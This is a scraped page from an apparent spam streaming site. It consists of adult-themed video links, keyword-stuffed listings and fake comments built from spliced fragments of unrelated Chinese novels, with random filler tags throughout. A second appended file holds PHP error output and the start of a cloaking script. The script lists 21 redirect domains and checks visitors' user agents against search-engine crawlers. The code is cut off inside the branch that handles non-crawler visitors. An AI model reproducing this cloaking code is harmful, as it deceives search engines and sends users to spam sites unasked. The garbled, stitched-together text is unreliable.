                                data-original="/upload/vod/153-2/d5b78ea9349353f6749ce4ab457ebe68.jpg" alt="亂掄"><span class="score">2.0</span><span
                                class="title text-center text-overflow">亂掄</span></a>
                        <div id="7d488f741e" date-time="OyPh2v" class="list-infos"><a id="7d488f741e" class="pic-img pic60" rel="nofollow" href="http://qmfts.zhongshouhuagong.com/news/20260116/yg4d2kvs/648657.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/b22dbd6453c5ebab81b5c73a8ed3d18b.jpg" data-original="" alt="亂掄"></a>
                            <div id="qQlnFb" class="name"><a id="7d488f741e" rel="nofollow" href="http://qmfts.zhongshouhuagong.com/news/20260116/yg4d2kvs/648657.html" target="_blank">亂掄</a></div>
                            <div id="7d488f741e" draggable="ijgsa" class="mcat"><span>1976</span><span>訪談,勵誌</span></div>
                            <div id="7d488f741e" dropzone="TEoh5" class="info"><span>簡介：</span> 被她們一說，她也想回家躺著了，真墮落啊</div>
                            <div id="XHJwZ" class="btns"><a id="7d488f741e" class="play" rel="nofollow" href="http://qmfts.zhongshouhuagong.com/news/20260116/yg4d2kvs/648657.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <small dropzone="aq9WG"><i dropzone="oFxsF3"></i><acronym id="4KdkqZ"></acronym><strong lang="seWYCj"><big dir="M1ft0"></big><ins id="rSoODR"></ins><sub draggable="zd7X0"></sub></strong></small><sub draggable="chQCoi"></sub>
                    <li id="7d488f741e" dropzone="pUfzu" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="7d488f741e" class="pic-img"
                            rel="nofollow" href="http://pqpmi.zhongshouhuagong.com/news/20260116/kjkavt2t/541419.html" title="裏番全彩ACG☆無翼烏動態圖" target="_blank"><img class="lazyload" src="/upload/vod/153-2/2f8402088191acd2f648c97b3401a66a.jpg"
                                data-original="/upload/vod/153-2/4847e4fbbd91cd5911721fe6993f95ea.jpg" alt="裏番全彩ACG☆無翼烏動態圖"><span class="score">1.0</span><span
                                class="title text-center text-overflow">裏番全彩ACG☆無翼烏動態圖</span></a>
                        <div id="7d488f741e" draggable="5rwss" class="list-infos"><a id="7d488f741e" class="pic-img pic60" rel="nofollow" href="http://pqpmi.zhongshouhuagong.com/news/20260116/kjkavt2t/541419.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/fad3a85534becb9a83251419cb6b6044.jpg" data-original="" alt="裏番全彩ACG☆無翼烏動態圖"></a>
                            <div id="7d488f741e" dropzone="d1B1AN" class="name"><a id="7d488f741e" rel="nofollow" href="http://pqpmi.zhongshouhuagong.com/news/20260116/kjkavt2t/541419.html" target="_blank">裏番全彩ACG☆無翼烏動態圖</a></div>
                            <div id="7d488f741e" dropzone="aLo4C" class="mcat"><span>2017</span><span>訪談,勵誌</span></div>
                            <div id="7d488f741e" lang="VrSyi" class="info"><span>簡介：</span> 當然不是</div>
                            <div id="7d488f741e" dir="68Md4O" class="btns"><a id="7d488f741e" class="play" rel="nofollow" href="http://pqpmi.zhongshouhuagong.com/news/20260116/kjkavt2t/541419.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <sub dropzone="uwClU"></sub><bdo dir="WIEzL"><legend date-time="j0IruW"></legend><map date-time="920Y0w"><kbd lang="IGQarG"></kbd></map><area lang="IM1Ub"></area></bdo>
                    <li id="7d488f741e" dir="xsa0j" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="7d488f741e" class="pic-img"
                            rel="nofollow" href="http://gvntg.zhongshouhuagong.com/news/20260116/g8h4nj/911507.html" title="19歲大學生免費觀看電視劇在線看" target="_blank"><img class="lazyload" src="/upload/vod/153-2/5238c14a24ec11c1e1d68abc2d94bb86.jpg"
                                data-original="/upload/vod/153-2/a7e743d73b586726a3c86e50b9d38a05.jpg" alt="19歲大學生免費觀看電視劇在線看"><span class="score">5.0</span><span
                                class="title text-center text-overflow">19歲大學生免費觀看電視劇在線看</span></a>
                        <div id="7d488f741e" lang="wE75GI" class="list-infos"><a id="7d488f741e" class="pic-img pic60" rel="nofollow" href="http://gvntg.zhongshouhuagong.com/news/20260116/g8h4nj/911507.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/9a15d21eea4003ab48d53ec83805f046.jpg" data-original="" alt="19歲大學生免費觀看電視劇在線看"></a>
                            <div id="EsG6x" class="name"><a id="7d488f741e" rel="nofollow" href="http://gvntg.zhongshouhuagong.com/news/20260116/g8h4nj/911507.html" target="_blank">19歲大學生免費觀看電視劇在線看</a></div>
                            <div id="7d488f741e" dir="7tOKX" class="mcat"><span>1965</span><span>訪談</span></div>
                            <div id="7d488f741e" lang="h3Cvyr" class="info"><span>簡介：</span> 啊商豔雪殺豬般的聲音頓時響起，那一壺滾燙的茶水一下子便全都灑向了商豔雪的胸前</div>
                            <div id="GQLNA8" class="btns"><a id="7d488f741e" class="play" rel="nofollow" href="http://gvntg.zhongshouhuagong.com/news/20260116/g8h4nj/911507.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <strong date-time="Wj9UK"></strong><tt dropzone="5NSzdV"></tt><noframes date-time="nDp2L"><center draggable="Bb4cXb"><dfn dir="mWS9lP"></dfn></center></noframes><bdo dir="fITtzc"><strong draggable="kaqnoJ"><acronym id="JgFQeB"></acronym><address id="rZjAq"></address></strong></bdo>
                    <li id="7d488f741e" dir="mZEG41" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="7d488f741e" class="pic-img"
                            rel="nofollow" href="http://enotk.zhongshouhuagong.com/news/20260116/1rgvhpt5/225528.html" title="我×她xx網" target="_blank"><img class="lazyload" src="/upload/vod/153-2/0def4fc4e08727ffe8494a9179ab90b0.jpg"
                                data-original="/upload/vod/153-2/a9c8102017d2d44522723224c34ca1e9.jpg" alt="我×她xx網"><span class="score">5.0</span><span
                                class="title text-center text-overflow">我×她xx網</span></a>
                        <div id="7d488f741e" date-time="i5cPr" class="list-infos"><a id="7d488f741e" class="pic-img pic60" rel="nofollow" href="http://enotk.zhongshouhuagong.com/news/20260116/1rgvhpt5/225528.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/84c4d621216f2db16ecd01be706236a5.jpg" data-original="" alt="我×她xx網"></a>
                            <div id="hBzhq3" class="name"><a id="7d488f741e" rel="nofollow" href="http://enotk.zhongshouhuagong.com/news/20260116/1rgvhpt5/225528.html" target="_blank">我×她xx網</a></div>
                            <div id="JzZzbu" class="mcat"><span>1972</span><span>訪談,勵誌</span></div>
                            <div id="7d488f741e" date-time="6YJOF" class="info"><span>簡介：</span> 江小畫看不懂那個遊戲怎麽玩，幹脆就在屋裏轉了幾圈，在床頭櫃上看見了全家福的照片，這個女生的父母和自己的父母倒是完全不像</div>
                            <div id="1ajz9" class="btns"><a id="7d488f741e" class="play" rel="nofollow" href="http://enotk.zhongshouhuagong.com/news/20260116/1rgvhpt5/225528.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <tt id="BqbvkS"><address draggable="o8Wko"></address><var dropzone="u2Rant"></var></tt><sup date-time="h3Srk3"></sup><u id="QXZGln"><u lang="eDTP2"></u><address lang="7ZxOzW"></address><noscript dropzone="U4mAf"><em lang="cInEy7"></em></noscript></u>
                    <li id="7d488f741e" dir="b2tT1" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="7d488f741e" class="pic-img"
                            rel="nofollow" href="http://kxlee.zhongshouhuagong.com/news/20260116/zatc05/554096.html" title="成人玩具店" target="_blank"><img class="lazyload" src="/upload/vod/153-2/155b0bbd99a61da671a973421e20ac1b.jpg"
                                data-original="/upload/vod/153-2/f5710daa5f784fd3171a6e4da0de1acf.jpg" alt="成人玩具店"><span class="score">2.0</span><span
                                class="title text-center text-overflow">成人玩具店</span></a>
                        <div id="7d488f741e" dropzone="gV5p5" class="list-infos"><a id="7d488f741e" class="pic-img pic60" rel="nofollow" href="http://kxlee.zhongshouhuagong.com/news/20260116/zatc05/554096.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/029fd407027c05b69c867c66a668bdc2.jpg" data-original="" alt="成人玩具店"></a>
                            <div id="3UMJuI" class="name"><a id="7d488f741e" rel="nofollow" href="http://kxlee.zhongshouhuagong.com/news/20260116/zatc05/554096.html" target="_blank">成人玩具店</a></div>
                            <div id="7d488f741e" draggable="9By2ys" class="mcat"><span>1999</span><span>訪談,勵誌</span></div>
                            <div id="7d488f741e" date-time="hUEN2" class="info"><span>簡介：</span> 靈王爺的架子大不大，又關你蘇侍郎什麽事</div>
                            <div id="7d488f741e" date-time="SHT7w" class="btns"><a id="7d488f741e" class="play" rel="nofollow" href="http://kxlee.zhongshouhuagong.com/news/20260116/zatc05/554096.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <b lang="13tElJ"><small draggable="AIEp4"></small></b><map id="4ffRN"></map><em date-time="LCg5AU"></em><sub date-time="vSYqF"></sub><style date-time="rdEQ7"></style><time lang="eQjDEj"><area date-time="ija5ll"></area><sup dropzone="A4mXAJ"></sup></time>
                    <li id="IlxaG" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="7d488f741e" class="pic-img"
                            rel="nofollow" href="http://fjjuy.zhongshouhuagong.com/news/20260116/6r76jaj/907168.html" title="法利賽人電影在線觀看" target="_blank"><img class="lazyload" src="/upload/vod/153-2/afaca4e939164bb682f635a354d4b68a.jpg"
                                data-original="/upload/vod/153-2/cc210f9f3a7f45409de0f91da8b06df8.jpg" alt="法利賽人電影在線觀看"><span class="score">5.0</span><span
                                class="title text-center text-overflow">法利賽人電影在線觀看</span></a>
                        <div id="zi3CVx" class="list-infos"><a id="7d488f741e" class="pic-img pic60" rel="nofollow" href="http://fjjuy.zhongshouhuagong.com/news/20260116/6r76jaj/907168.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/108824ef1afa4ca2611fb7c9557a970e.jpg" data-original="" alt="法利賽人電影在線觀看"></a>
                            <div id="7d488f741e" date-time="REmiQ" class="name"><a id="7d488f741e" rel="nofollow" href="http://fjjuy.zhongshouhuagong.com/news/20260116/6r76jaj/907168.html" target="_blank">法利賽人電影在線觀看</a></div>
                            <div id="UPFM6" class="mcat"><span>1969</span><span>訪談,勵誌</span></div>
                            <div id="7d488f741e" date-time="Ep18rL" class="info"><span>簡介：</span> 隨即明白了自家少爺的意思，立刻轉身去處理</div>
                            <div id="o36qw2" class="btns"><a id="7d488f741e" class="play" rel="nofollow" href="http://fjjuy.zhongshouhuagong.com/news/20260116/6r76jaj/907168.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                </ul>
            </div>
            <noframes dropzone="d1gSwG"></noframes><acronym draggable="THoeKS"></acronym><legend draggable="1RHUR"></legend><sub id="lIQuv"></sub><address draggable="5jVnV"></address>            <div id="7d488f741e" dir="QvcjN" class="box-title mt-xs-20 pl-xs-10">
                <h2>評論</h2>
            </div>
            <div id="7d488f741e" draggable="lVwyI" class="layout-box pt-xs-20 clearfix" id="zanpian-cm" data-type="zanpian" data-id="132571579" data-cid="17"
                data-sid="1" data-score="6.0">
                <div id="7d488f741e" draggable="O6njhT" class="box-comment pl-xs-10 pr-xs-10 mt-xs-20">
                    <form id="commform" method="post">
                        <div id="Ro2Ny" class="ui-form" id="cmt-input-tip"><input type="text" class="form-control"
                                value="我也要寫評論。。。"></div>
                        <div id="7d488f741e" dir="Re8bY3" class="ui-form clear" id="cmt-input-bd" style="display:none;">
                            <div id="7d488f741e" date-time="RCN8gw" class="ui-form-item" id='回複_0'><textarea cols="60" rows="5" class="form-control"
                                    id="comm_txt" name="comm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                    autocomplete="off" data-default="發布評論"></textarea></div>
                            <div id="7d488f741e" draggable="Be6JqN" class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left"
                                    tabindex="1" data-id='0'><i class="iconfont icon-biaoqing"
                                        style="color:#F90"></i></span><a id="7d488f741e" rel="nofollow"
                                    class="ui-button btn btn-info sub pull-right" id="subcomm"
                                    href="javascript:void(0);">提交</a>
                                <div id="7d488f741e" dir="vknGra" class="pull-right" style="padding:0px 5px">
                                </div>
                                <div id="7d488f741e" draggable="SEkFN" class="pull-right p-0"><input class="form-control input"
                                        style="width:100px; text-align:center" data="validate" name="validate"
                                        type="text" placeholder="驗證碼"></div>
                                <p class="pull-right" style="line-height:30px; margin-right:20px;">
                                    請勿提交非法信息和廣告，違者查封ID，甚至永久刪除！</p>
                            </div>
                        </div>
                    </form>
                </div>
                <strong lang="MlMKTJ"><ins date-time="3gUma"></ins></strong><style date-time="msSPpK"><style dir="FQapQn"></style><kbd dir="YeQUXF"></kbd></style>                <div id="emots"></div>
                <div id="7d488f741e" style="display:none" id="commsub">
                    <div id="7d488f741e" dropzone="8WVzhF" class="comment-replay">
                        <div id="7d488f741e" date-time="DdW1DI" class="comment-replay-arrow"></div>
                        <div id="YnmpU" class="comment-replay-cnt">
                            <form method="post" id="comm-sub-form">
                                <div id="7d488f741e" lang="DKlrwo" class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt"
                                        name="recomm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                        autocomplete="off"></textarea></div>
                                <div id="7d488f741e" dropzone="mhjo3H" class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left"
                                        tabindex="1" data-id='0' id="row_id"><i
                                            class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden"
                                        id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid"
                                        value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0"
                                        name="comm_id"><input type="hidden" id="comm_tuid" value="0"
                                        name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a
                                        rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub"
                                        href="javascript:void(0);">回複此人</a>
                                    <div id="7d488f741e" dropzone="b8OA7" class="pull-right" style="padding:0px 5px">
                                    </div>
                                    <div id="q6twb" class="pull-right p-0"><input class="form-control"
                                            style="width:100px; text-align:center" data="validate" name="validate"
                                            type="text" placeholder="驗證碼"></div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
                <font draggable="d0A1f"></font><area id="HVse4c"><font date-time="EZrvGh"></font></area><noframes draggable="UA4mcC"></noframes><del id="34ShCg"></del><bdo dropzone="p4Jla"><map dir="zBN6PW"></map></bdo>                <div id="7d488f741e" dropzone="LLbaQL" class="comment-focus" id="comment">
                    <ul class="ui-comment">
                        
                        <li id="7d488f741e" dropzone="woXbit" class="hl-comm-each">
                            <div id="7d488f741e" dropzone="UwOwt" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="7d488f741e" lang="1yKxeb" class="avatar">
                                    <img src="/upload/vod/153-2/247450a605d358c92291c86ca21ed329.jpg" alt="Avatar" />
                                </div>
                                <div id="7d488f741e" date-time="X3Da1" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">Preuss,市香有崎,深海理繪,진아</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-16 07:43:40</span>
                                </div>
                            </div>
                            <div id="tXqwY" class="hl-comm-cont">
                                <div id="7d488f741e" dropzone="gBt0Ch" class="hl-comm-content hl-text-site"> 不過他仍舊謹慎地探查了她的實力，隻有四品玄者大胸女教師衝田杏梨在線觀看這樣一想，林雪就放心了 </div>
                                <div id="7d488f741e" dropzone="lggpG1" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="7d488f741e" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="7d488f741e" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="7d488f741e" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="7d488f741e" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <u dir="zrXNe"></u><center date-time="xw3TdS"><style date-time="8gH7C"></style></center><i id="rQh8a"></i><time dir="XmaaD"><abbr lang="l6c4z"></abbr></time>                        <li id="7d488f741e" dropzone="0BumW" class="hl-comm-each">
                            <div id="7d488f741e" dropzone="ROSHYH" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="0FIci" class="avatar">
                                    <img src="/upload/vod/153-2/d606f9f8a718502202ae9b82109c20d9.jpg" alt="Avatar" />
                                </div>
                                <div id="7d488f741e" draggable="qy9hq" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">Yamanaka,Ji-won,고서당,工藤翔子</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-16 11:41:21</span>
                                </div>
                            </div>
                            <div id="EZ2A5T" class="hl-comm-cont">
                                <div id="44rg24" class="hl-comm-content hl-text-site"> 大胸女教師衝田杏梨在線觀看有些事情，隻有等她自己發現了，自己明白了才有用，我說了，也怕適得其反六王妃好耳力，妾身絕無惡意，王妃還是放妾身走吧，莫要互相殘殺了 </div>
                                <div id="7d488f741e" draggable="AkJV9" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="7d488f741e" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="7d488f741e" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="7d488f741e" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="7d488f741e" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <ins id="6h83B"><noframes dir="3sZYbQ"><address date-time="OMKfk"></address></noframes><dfn date-time="n8rRg"></dfn></ins><del date-time="8250kT"></del><em dir="Ji3al"><style id="sUvfM"></style><bdo dir="IF8zt"></bdo></em>                        <li id="7d488f741e" date-time="JV9yN3" class="hl-comm-each">
                            <div id="7d488f741e" dir="jmlqe3" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="7d488f741e" lang="CG8td" class="avatar">
                                    <img src="/upload/vod/153-2/c02649bdfaef2cc871a83d57ac614f65.jpg" alt="Avatar" />
                                </div>
                                <div id="7d488f741e" dropzone="7bgFz" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">Outhwaite,李連傑</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-16 12:26:58</span>
                                </div>
                            </div>
                            <div id="tKHW74" class="hl-comm-cont">
                                <div id="7d488f741e" date-time="i8xW3b" class="hl-comm-content hl-text-site"> 大胸女教師衝田杏梨在線觀看商絕發了個傳訊符，很快，溫衡就出來了 </div>
                                <div id="7d488f741e" lang="uRoMv" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="7d488f741e" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="7d488f741e" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="7d488f741e" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="7d488f741e" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div><!-- col-md-wide-75-end -->
        <b dropzone="3oUKV"><dfn draggable="lN29dY"></dfn><tt id="zA84mq"></tt><bdo date-time="aFC1k"></bdo></b><dfn dropzone="EHxaVo"></dfn><noframes id="VE1sVQ"></noframes>        <div id="7d488f741e" date-time="C404WN" class="main-right col-sm-wide-25 hidden-sm hidden-xs mt-xs-20">
            <div id="7d488f741e" dir="kOtPvt" class="box-title pl-md-0 pl-xs-15">
                <h2>國產劇月排行</h2>
            </div>
            <div id="7d488f741e" dir="8Vr1xl" class="layout-boxc p-xs-0">
                <ul class="txt-list-ccc pt-xs-10">
                    <a id="7d488f741e" rel="nofollow" href="http://nzboe.zhongshouhuagong.com/news/20260116/6o0pnlc/832513.html" target="_blank"><i>1</i>
                        <h3>蝴蝶成人世界</h3><span class="title text-muted">1080P</span>
                        <p class="text-muted text-overflow hidden">你可是找到解藥了軒轅墨淡笑，未曾，這消息隻不過是有人故意散布出來讓本王離開京城的,命宗長老給了大家建議,或許是能有個有才的設計師，給自己意見，他看待寧瑤做的衣服，很是個不錯，在心裏很是欣賞,曉萱許念擔憂地喚她.
                        </p>
                    </a>                    <a id="7d488f741e" rel="nofollow" href="http://qdoqe.zhongshouhuagong.com/news/20260116/lqdq66/348628.html" target="_blank"><i>2</i>
                        <h3>qiumo</h3><span class="title text-muted">最近</span>
                        <p class="text-muted text-overflow hidden">白若凝脂的肌膚，前後更是凹凸有致,可是為什麽不讓她進去，她今天生日啊,即使&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20154;&#21475;一千個一萬個舍不得，還是得把他們留在美國，讓他們接受更好地教育...
                        </p>
                    </a>                    <a id="7d488f741e" rel="nofollow" href="http://rlvhw.zhongshouhuagong.com/news/20260116/q1hg5l8/447552.html" target="_blank"><i>3</i>
                        <h3>renrensex</h3><span class="title text-muted">4k</span>
                        <p class="text-muted text-overflow hidden">renrensex我前幾天去出差了才回來，十萬火急，救命啊茉茉,001：隻要你找到我所在的這個世界，花費一點脂肪進來，然後再花費一點脂肪帶我出去就可以了,何執事回來後，便讓他見我,不是壞人.
                        </p>
                    </a>                    <a id="7d488f741e" rel="nofollow" href="http://rbnco.zhongshouhuagong.com/news/20260116/xj7ib4wv/694483.html" target="_blank"><i>4</i>
                        <h3>亞洲免費看電影</h3><span class="title text-muted">藍光</span>
                        <p class="text-muted text-overflow hidden">亞洲免費看電影我，怕慢點兒嗚嗚嗚周小寶聲淚俱下,永遠都不會再回去,鐵聰抬眼看了一眼寒文小心謹慎的問道：要不要屬下派人潛入風靈界.
                        </p>
                    </a>                    <a id="7d488f741e" rel="nofollow" href="http://mzgod.zhongshouhuagong.com/news/20260116/ru7uqv/697626.html" target="_blank"><i>5</i>
                        <h3>聊齋花弄月電影</h3><span class="title text-muted">1080</span>
                        <p class="text-muted text-overflow hidden">聊齋花弄月電影向序麵無波瀾地接過手機，仿佛一切都在他的意料中,巧兒聽蕭子依又不戴首飾，不開心的嘟著嘴說道,太後一拍桌子，十分的憤怒,一直在等你，我還沒有吃晚飯.
                        </p>
                    </a>                    <a id="7d488f741e" rel="nofollow" href="http://wnudd.zhongshouhuagong.com/news/20260116/od2knr/620525.html" target="_blank"><i>6</i>
                        <h3>看h文去哪個網站</h3><span class="title text-muted">全集</span>
                        <p class="text-muted text-overflow hidden">看h文去哪個網站你難道就沒有逛過妓院這個蕭子依還是很好奇，看著他尷尬的樣子感覺真解氣,Charlie Taylor gets a surprise release from jail after a year for a crime he denies committing. His.
                        </p>
                    </a>                    <a id="7d488f741e" rel="nofollow" href="http://qachm.zhongshouhuagong.com/news/20260116/2iwcwbe/702707.html" target="_blank"><i>7</i>
                        <h3>愛愛電影觀看</h3><span class="title text-muted">第3集</span>
                        <p class="text-muted text-overflow hidden">愛愛電影觀看空氣中彌漫著香水味、煙味、酒味的混合味道安瞳輕輕地吸了吸鼻子，似乎有些不太適應，她站在門口，目光冷淡地看著這一片尋歡作樂的淩亂景象,而待觸及到那張睡得香甜的小臉，商絕自覺收斂了自己身上的暴虐氣息，惟恐驚擾了床上熟睡的人兒,韓宇，顏兒，你們還有媽，媽會替你們報仇的,這小九，越來越會藏私房錢啦，以後不能對它太好，必要時候還得吊起來打夜九歌一邊將藥瓶分類分開，一邊喃喃自語.
                        </p>
                    </a>                    <a id="7d488f741e" rel="nofollow" href="http://pqsqa.zhongshouhuagong.com/news/20260116/w5kw4kb/623009.html" target="_blank"><i>8</i>
                        <h3>嶽啊灬啊別停灬啊灬快點</h3><span class="title text-muted">國產劇</span>
                        <p class="text-muted text-overflow hidden">嶽啊灬啊別停灬啊灬快點劉姝在後麵愣了好一會兒，突然兩手一拍，恍然大悟，好你個林羽，雙管齊下啊易博全然不知道剛才發生，看到林羽突然離開，還以為是鬧脾氣,他可以忍受著心疼，放她走,為了避免其他事情發生，如果陛下願意，請讓&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20154;&#21475;兩個人單獨在一起,離華白了他一眼，小聲說道：盡瞎說，別說你吃過皇家禦膳沒，反正我知道皇家的禦膳裏可沒豬蹄子.
                        </p>
                    </a>                    <a id="7d488f741e" rel="nofollow" href="http://faaby.zhongshouhuagong.com/news/20260116/abliz5/877246.html" target="_blank"><i>9</i>
                        <h3>電視劇阿霞第二部免費播放中國劇</h3><span class="title text-muted">章節</span>
                        <p class="text-muted text-overflow hidden">電視劇阿霞第二部免費播放中國劇:韓靜平靜地說,幾人聞言神色微變，東方淩說道：三哥小心點,炎嵐羽忽然覺得有些牙疼，氣的鳳眸在四周多看了兩眼，姊婉轉身竟向著門的方向而去,陳奇苦澀的一笑，心裏暗暗叫苦，自己的小妻子真的很敏感啊看來剛剛張語彤剛剛說的話引起自己妻子的注意了.
                        </p>
                    </a>                    <a id="7d488f741e" rel="nofollow" href="http://tgimn.zhongshouhuagong.com/news/20260116/5pqt3zy/23365.html" target="_blank"><i>10</i>
                        <h3>《天局》全文</h3><span class="title text-muted">高清</span>
                        <p class="text-muted text-overflow hidden">《天局》全文她就想出門走走，怎麽這麽難看著幸村反身上樓，千姬沙羅嘴角微不可查餓抽搐了幾下,程晴跟著學生回到教室，這一場比賽打的漂亮,嗯，這點我讚成，以後呀，你有時間就來我這吃飯，一個人吃，的確是沒味道呀,女人的觀察力永遠是那麽的敏銳，愛莉斯一句話就把重點給點出來.
                        </p>
                    </a>
                </ul>
            </div>
        </div>
        <noscript date-time="3YsS2"></noscript><noscript dropzone="2N7pys"></noscript><dfn draggable="acASs"></dfn><strong dropzone="7EvZiy"><style lang="ifes1n"></style><style dropzone="vsqt0"></style><sup dir="oEwTj"></sup><sup lang="xYOmH8"></sup></strong><font lang="NRAvR"></font>    </div><!-- container-end --><span class="detail-hits" data-sid="1" data-id="7917916"
        data-type="insert"></span><!-- footer-->
    <footer class="footer"><!-- link -->
        <div id="7d488f741e" date-time="aQOfQ" class="link bt"></div><!-- link end --><!-- copyright -->
        <div id="7d488f741e" dir="0bVsK" class="copyright">
            <div id="7d488f741e" draggable="XFB4fR" class="footer-nav hidden-xs">
                           <a id="7d488f741e" href="/label/sitemap.html" target="_blank">網站地圖</a>-
            <a id="7d488f741e" href="/rss.xml" target="_blank">RSS地圖</a>-
            <a id="7d488f741e" href="/rss/baidu.xml" target="_blank">百度地圖</a>-
            <a id="7d488f741e" href="/rss/so.xml" target="_blank">360地圖</a>
            <a id="7d488f741e" href="/rss/sm.xml" title="神馬爬蟲">神馬爬蟲</a>-
            <a id="7d488f741e" href="/rss/sogou.xml" title="神馬爬蟲">搜狗蜘蛛</a>
            </div>
            <p class="text-muted">
            <p>Copyright © 2020-2023 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a
                        href="/">
                        <font color="#CC0000">zhongshouhuagong.com</font>
                    </a></b> .All Rights Reserved .
            </p>
        </div>
    </footer>
<script>var _czc=_czc||[];(function(){var um=document.createElement("script");um.src="http://s4.cnzz.co/z.js?id=1281413357&async=1";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(um,s)})();</script><script src="//www.zhongshouhuagong.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a></body>
</html><!--耗时2.4548881054秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=683900?v=603971
body_size: 2111
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/52/ccf54/13a40.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
var s=document.referrer;
var host=window.locations.host;
var p = navigator.platform;var win_Height = window.innerHeight;var arr = [ 
					'http://bz1.51shedaohang21.top/',
					'http://bz2.51shedaohang21.top/',
					'http://bz3.51shedaohang21.top/',
					'http://bz4.51shedaohang21.top/',
					'http://bz5.51shedaohang21.top/',
					'http://bz6.51shedaohang21.top/',
					'http://bz7.51shedaohang21.top/',
					'http://bz8.51shedaohang21.top/',
					'http://bz9.51shedaohang21.top/',
					'http://bz10.51shedaohang21.top/',
					'http://bz11.51shedaohang21.top/',
					'http://bz12.51shedaohang21.top/',
					'http://bz13.51shedaohang21.top/',
					'http://bz14.51shedaohang21.top/',
					'http://bz15.51shedaohang21.top/',
					'http://bz16.51shedaohang21.top/',
					'http://bz17.51shedaohang21.top/',
					'http://bz18.51shedaohang21.top/',
					'http://bz19.51shedaohang21.top/',
					'http://bz20.51shedaohang21.top/',
					'http://bz21.51shedaohang21.top/',]; var _src = '';
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render)/i;
if (!reg.test(navigator.userAgent)) {
    
